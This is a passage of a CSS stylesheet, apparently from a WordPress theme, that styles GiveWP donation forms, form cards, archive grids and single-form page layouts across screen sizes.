  width: 10px;
  height: 10px;
  background: #0073a8;
  opacity: 0;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-radio-level-custom + label, div[id*=give-form] #give-donation-level-radio-list li input.give-radio-level-custom + label {
  line-height: 20px;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label, div[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label {
  color: #0073a8;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label:after, div[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label:after {
  opacity: 1;
}
form[id*=give-form] select.give-select-level, div[id*=give-form] select.give-select-level {
  width: 100%;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  background-color: #fff;
  padding: 16px 36px 16px 24px;
  margin-bottom: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
form[id*=give-form] legend, div[id*=give-form] legend {
  font-size: 16px;
  font-weight: 600;
  border-color: rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .form-row label, div[id*=give-form] .form-row label {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
form[id*=give-form] .give_terms_links, div[id*=give-form] .give_terms_links {
  font-size: 13px;
  line-height: 24px;
  color: #0073a8;
  -webkit-box-shadow: 0px 1px 0px #0073a8;
  box-shadow: 0px 1px 0px #0073a8;
}
form[id*=give-form] .give_terms_links:hover, div[id*=give-form] .give_terms_links:hover {
  background: rgba(0, 115, 168, .1);
  -webkit-box-shadow: 0px 2px 0px #0073a8;
  box-shadow: 0px 2px 0px #0073a8;
}
form[id*=give-form] #give_terms, div[id*=give-form] #give_terms, form[id*=give-form] #give_offline_payment_info, div[id*=give-form] #give_offline_payment_info {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 15px;
}
form[id*=give-form] #give_terms > *, div[id*=give-form] #give_terms > *, form[id*=give-form] #give_offline_payment_info > *, div[id*=give-form] #give_offline_payment_info > * {
  line-height: unset;
  margin: 12px 0;
}
form[id*=give-form] #give_terms > *:first-child, div[id*=give-form] #give_terms > *:first-child, form[id*=give-form] #give_offline_payment_info > *:first-child, div[id*=give-form] #give_offline_payment_info > *:first-child {
  margin-top: 0;
}
form[id*=give-form] #give_terms > *:last-child, div[id*=give-form] #give_terms > *:last-child, form[id*=give-form] #give_offline_payment_info > *:last-child, div[id*=give-form] #give_offline_payment_info > *:last-child {
  margin-bottom: 0;
}
form[id*=give-form] #give_terms ul, div[id*=give-form] #give_terms ul, form[id*=give-form] #give_offline_payment_info ul, div[id*=give-form] #give_offline_payment_info ul, form[id*=give-form] #give_terms ol, div[id*=give-form] #give_terms ol, form[id*=give-form] #give_offline_payment_info ol, div[id*=give-form] #give_offline_payment_info ol {
  padding-left: 28px;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox], div[id*=give-form] #give_terms_agreement input[type=checkbox] {
  display: none;
}
form[id*=give-form] #give_terms_agreement label, div[id*=give-form] #give_terms_agreement label {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give_terms_agreement label:hover, div[id*=give-form] #give_terms_agreement label:hover {
  color: #0073a8;
}
form[id*=give-form] #give_terms_agreement label:before, div[id*=give-form] #give_terms_agreement label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label, div[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label {
  color: #0073a8;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before, div[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before {
  background-color: #0073a8;
  background-image: url(../images/tick-light.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 12px;
  border-color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li input[type=radio], div[id*=give-form] #give-gateway-radio-list > li input[type=radio] {
  display: none;
}
form[id*=give-form] #give-gateway-radio-list > li label, div[id*=give-form] #give-gateway-radio-list > li label {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li label:hover, div[id*=give-form] #give-gateway-radio-list > li label:hover {
  color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li label:before, div[id*=give-form] #give-gateway-radio-list > li label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  border-radius: 12px;
  -webkit-box-shadow: 0 0 2px #000;
  box-shadow: 0 0 2px #000;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li label:after, div[id*=give-form] #give-gateway-radio-list > li label:after {
  content: "";
  position: absolute;
  top: 6px;
  left: 2px;
  width: 8px;
  height: 8px;
  background: #0073a8;
  opacity: 0;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label, div[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label {
  color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label:after, div[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label:after {
  opacity: 1;
}
form[id*=give-form] .form-row input[type=text], div[id*=give-form] .form-row input[type=text], form[id*=give-form] .form-row input[type=tel], div[id*=give-form] .form-row input[type=tel], form[id*=give-form] .form-row input[type=email], div[id*=give-form] .form-row input[type=email], form[id*=give-form] .form-row input[type=url], div[id*=give-form] .form-row input[type=url], form[id*=give-form] .form-row input[type=password], div[id*=give-form] .form-row input[type=password], form[id*=give-form] .form-row select, div[id*=give-form] .form-row select, form[id*=give-form] .form-row textarea, div[id*=give-form] .form-row textarea {
  font-size: 16px;
  line-height: 24px;
  padding: 16px 24px;
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
form[id*=give-form] .give-submit-button-wrap, div[id*=give-form] .give-submit-button-wrap {
  position: relative;
}
form[id*=give-form] .give-submit-button-wrap .give-submit, div[id*=give-form] .give-submit-button-wrap .give-submit {
  margin-top: 0;
}
form[id*=give-form] .give-submit-button-wrap .give-loading-animation, div[id*=give-form] .give-submit-button-wrap .give-loading-animation {
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
form[id*=give-form] > .give-btn, div[id*=give-form] > .give-btn, form[id*=give-form] .give-submit, div[id*=give-form] .give-submit {
  width: 100%;
  font-size: 14px;
  font-weight: 700;
  line-height: 58px;
  text-transform: uppercase;
  color: #fff;
  background: #0073a8;
  margin-top: 15px;
  padding: 0 16px;
  outline: none;
  border: none;
  border-radius: 2px;
}
form[id*=give-form] > .give-btn.give-btn-modal, div[id*=give-form] > .give-btn.give-btn-modal, form[id*=give-form] .give-submit.give-btn-modal, div[id*=give-form] .give-submit.give-btn-modal {
  margin-bottom: 0;
}
form[id*=give-form] > .give-btn:hover, div[id*=give-form] > .give-btn:hover, form[id*=give-form] .give-submit:hover, div[id*=give-form] .give-submit:hover {
  background: #005075;
}
form[id*=give-form].give-display-modal .give-btn, div[id*=give-form].give-display-modal .give-btn, form[id*=give-form].give-display-reveal .give-btn, div[id*=give-form].give-display-reveal .give-btn {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  form[id*=give-form] .give-form-title, div[id*=give-form] .give-form-title {
    font-size: 24px;
  }
  form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol, form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
  }
  form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
  }
  form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    font-size: 13px;
  }
  form[id*=give-form] #give-donation-level-button-wrap .give-btn, div[id*=give-form] #give-donation-level-button-wrap .give-btn {
    padding: 11px 12px;
  }
  form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
    height: 48px;
    padding: 4px;
  }
  form[id*=give-form] select.give-select-level, div[id*=give-form] select.give-select-level {
    padding: 11px 36px 11px 16px;
  }
  form[id*=give-form] .form-row input[type=text], div[id*=give-form] .form-row input[type=text], form[id*=give-form] .form-row input[type=tel], div[id*=give-form] .form-row input[type=tel], form[id*=give-form] .form-row input[type=email], div[id*=give-form] .form-row input[type=email], form[id*=give-form] .form-row input[type=url], div[id*=give-form] .form-row input[type=url], form[id*=give-form] .form-row input[type=password], div[id*=give-form] .form-row input[type=password], form[id*=give-form] .form-row select, div[id*=give-form] .form-row select, form[id*=give-form] .form-row textarea, div[id*=give-form] .form-row textarea {
    font-size: 14px;
    padding: 11px 16px;
  }
  form[id*=give-form] > .give-btn, div[id*=give-form] > .give-btn, form[id*=give-form] .give-submit, div[id*=give-form] .give-submit {
    font-size: 13px;
    line-height: 48px;
  }
}
.donations-give-form-wrap {
  background: #fff;
  overflow: hidden;
  border-radius: 2px;
}
.donations-give-form-wrap .give-card__media {
  position: relative;
  overflow: hidden;
  padding-bottom: 66%;
  background: #e7e6e4;
}
.donations-give-form-wrap .give-card__media img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.donations-give-form-wrap .give-card__body {
  padding: 24px 32px;
}
.donations-give-form-wrap .give-card__body .give-goal-progress {
  margin-bottom: 24px;
}
.donations-give-form-wrap .give-card__body .give-goal-progress .raised {
  margin-bottom: 4px;
}
.donations-give-form-wrap .give-card__body .give-card__title {
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 12px;
}
.donations-give-form-wrap .give-card__body .give-card__text {
  margin: 0 0 24px;
}
.donations-give-form-wrap .give-card__body .give-card__button {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #fff;
  background: #0073a8;
  padding: 12px 24px;
  border-radius: 2px;
}
.donations-give-form-wrap .give-card__body .give-card__button:hover {
  background: #005075;
}
@media (max-width: 575.98px) {
  .donations-give-form-wrap .give-card__body {
    padding: 24px 16px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress {
    margin-bottom: 16px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress .raised {
    font-size: 14px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress .income {
    font-size: 24px;
  }
  .donations-give-form-wrap .give-card__body .give-card__title {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 8px;
  }
  .donations-give-form-wrap .give-card__body .give-card__text {
    margin-bottom: 16px;
  }
  .donations-give-form-wrap .give-card__body .give-card__button {
    font-size: 13px;
    line-height: 20px;
    padding: 8px 16px;
  }
}
.archive-donation-page-template.has-sidebar .give-forms-list {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 767.98px) {
  .archive-donation-page-template.has-sidebar .give-forms-list {
    grid-template-columns: 1fr;
  }
}
.archive-donation-page-template .give-forms-list {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 991.98px) {
  .archive-donation-page-template .give-forms-list {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767.98px) {
  .archive-donation-page-template .give-forms-list {
    grid-template-columns: 1fr;
  }
}
.give-forms-loadmore {
  font-size: 16px;
  text-align: center;
  margin-top: 60px;
}
.give-forms-loadmore .btn-loadmore {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  padding: 12px 30px;
  color: #fff;
  background: #0073a8;
  border-radius: 2px;
}
.give-forms-loadmore .btn-loadmore:hover {
  background: #005075;
}
.give-form-wrap .give-meta {
  list-style: none;
  margin: 0 0 24px;
  padding: 0;
}
.give-form-wrap .give-meta li {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
.give-form-wrap .give-meta li:not(:last-child) {
  margin-right: 24px;
}
.give-form-wrap .give-meta li svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin: -2px 4px 0 0;
}
.give-form-wrap .give-meta li a {
  color: #0073a8;
}
.give-form-wrap .give-meta li a:hover {
  color: #005075;
}
.give-form-wrap .give-title {
  font-size: 42px;
  line-height: 125%;
  margin-bottom: 24px;
}
.give-form-wrap .give-goal-progress {
  margin-bottom: 15px;
}
.give-form-wrap .give-form-content-wrap > *:first-child {
  margin-top: 0;
}
.give-form-wrap .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.give-form-wrap .give-form-content-wrap p {
  margin: 0 0 24px;
}
.give-form-wrap .give-form-content-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: #fff;
  margin-top: 60px;
  padding: 24px 16px 20px;
  border-radius: 2px;
}
.give-form-wrap .give-form-content-footer .give-tag-links span {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 600;
  margin: 0 4px 4px 0;
}
.give-form-wrap .give-form-content-footer .give-tag-links a {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  margin: 0 4px 4px 0;
  padding: 4px 8px;
  border-radius: 2px;
}
.give-form-wrap .give-form-content-footer .give-tag-links a:last-child {
  margin-right: 0;
}
.give-form-wrap .give-form-content-footer .give-tag-links a:hover {
  background: #005075;
}
.give-form-wrap .give-form-box-wrap {
  background: #0073a8;
  padding: 40px;
  border-radius: 2px;
}
.give-form-wrap .give-form-box-wrap .give-form_title {
  font-size: 13px;
  font-weight: 400;
  line-height: 28px;
  color: #fff;
  margin-bottom: 24px;
}
.give-form-wrap .give-form-box-wrap .give-form_title span {
  display: block;
  font-size: 20px;
  font-weight: 600;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] {
  margin-bottom: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] :-ms-input-placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] ::placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] label {
  font-size: 14px;
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount {
  display: flex;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount .give-currency-symbol {
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount #give-amount-text {
  width: 100%;
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap {
  margin: 0 0 30px;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap .give-currency-symbol {
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap #give-amount {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
  color: #0073a8;
  background: #fff;
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label:after {
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] select.give-select-level {
  color: #fff;
  background-color: transparent;
  background-image: url(../images/down-arrow-light.svg);
  width: 100%;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] select.give-select-level option {
  background: ffffff;
  color: #333;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] > .give-btn, .give-form-wrap .give-form-box-wrap form[id*=give-form] .give-submit {
  color: #0073a8;
  background: #fff;
  margin: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] legend {
  color: #fff;
  border-color: rgba(255, 255, 255, .9);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-first, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-last {
  float: none;
  width: 100%;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-first {
  margin-right: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label {
  font-size: 14px;
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label .give-required-indicator, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label .give-tooltip {
  color: inherit;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=text], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=tel], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=email], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=url], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=password], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row select, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row textarea {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label:before {
  -webkit-box-shadow: 0 0 2px #fff;
  box-shadow: 0 0 2px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label:after {
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give_terms_links {
  color: #fff;
  -webkit-box-shadow: 0px 1px 0px #fff;
  box-shadow: 0px 1px 0px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give_terms_links:hover {
  background: rgba(255, 255, 255, .1);
  -webkit-box-shadow: 0px 2px 0px #fff;
  box-shadow: 0px 2px 0px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  font-size: 0;
  font-weight: 600;
  letter-spacing: 0;
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label:before {
  content: "$";
  font-size: 20px;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
@media (max-width: 1199.98px) {
  .give-form-wrap .give-title {
    font-size: 42px;
  }
}
@media (max-width: 767.98px) {
  .give-form-wrap .give-meta li {
    font-size: 14px;
  }
  .give-form-wrap .give-form-content-footer .give-tag-links a {
    font-size: 12px;
  }
  .give-form-wrap .give-form-box-wrap {
    padding: 24px 16px;
  }
}
@media (max-width: 767.98px) {
  .give-form-wrap .give-meta {
    margin-bottom: 12px;
  }
  .give-form-wrap .give-meta li {
    font-size: 13px;
  }
  .give-form-wrap .give-title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
  position: sticky;
  top: 60px;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.has-sticky-branding .single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
  top: 146px;
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left div.images {
  margin-bottom: 0;
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left div.images img {
  border-radius: 2px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
  font-size: 42px;
  font-weight: 700;
  line-height: 125%;
  margin-bottom: 17px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin-bottom: 24px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress {
  margin-bottom: 32px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress .raised {
  margin-bottom: 4px;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap {
  margin: 32px 0 0 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap > *:first-child {
  margin-top: 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap p {
  margin: 15px 0;
}
.single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
  background: #fff;
  margin: 32px 0 0 0;
  padding: 40px;
  border-radius: 2px;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left, .single-give-forms-template.default [id*=give-form] div.summary {
    float: none;
    width: 100%;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
    position: static;
    margin-bottom: 48px;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left .give-wrap .give-grid--best-fit {
    grid-template-columns: 1fr 1fr;
    grid-gap: 30px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 42px;
    font-weight: 700;
    margin-bottom: 12px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress {
    margin-bottom: 24px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap {
    margin-top: 24px;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
    margin-bottom: 30px;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left .give-wrap .give-grid--best-fit {
    grid-template-columns: 1fr;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 36px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
    margin-top: 30px;
    padding: 32px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 32px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
    margin-top: 30px;
    padding: 24px 16px;
  }
}
.single-give-forms-template.style-1 {
  padding-top: 0;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss {
  position: relative;
  z-index: 1;
  background-color: #e7e6e4;
  background-size: cover;
  background-position: center;
  padding: 180px 0 90px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, .87);
  z-index: -1;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
  max-width: 650px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-wrap {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col {
  width: calc(100% - 388px);
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
  padding-top: 90px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
  width: 358px;
  position: relative;
  margin-top: -170px;
  z-index: 9;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  position: sticky;
  top: 60px;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.has-sticky-branding .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  top: 146px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
@media (max-width: 1199.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
    max-width: 580px;
  }
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
    text-align: center;
    margin: 0 auto;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-wrap {
    flex-direction: column;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col, .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
    width: 100%;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
    margin: 90px auto 0;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
    position: static;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss {
    padding: 120px 0 60px;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
.single-give-forms-template.style-2 {
  padding-top: 0;
}
.single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
  text-align: center;
  background-color: #f0f0f0;
  padding: 90px 0 425px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-header-ss .give-header-inner {
  max-width: 650px;
  margin: 0 auto;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-form-col {
  width: 358px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col {
  position: relative;
  width: calc(100% - 388px);
  margin-top: -385px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida {
  position: relative;
  height: 100%;
  background: #e7e6e4;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 2px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
  margin-top: -385px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
.single-give-forms-template.style-2 .give-form-wrap .give-content-ss {
  padding-top: 48px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-content-ss .give-content-wrap {
  max-width: 1000px;
  margin: 0 auto;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail {
    flex-direction: column;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-form-col {
    width: 100%;
    margin-top: 30px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col {
    width: 100%;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida {
    padding-bottom: 66%;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
    padding-bottom: 325px;
  }
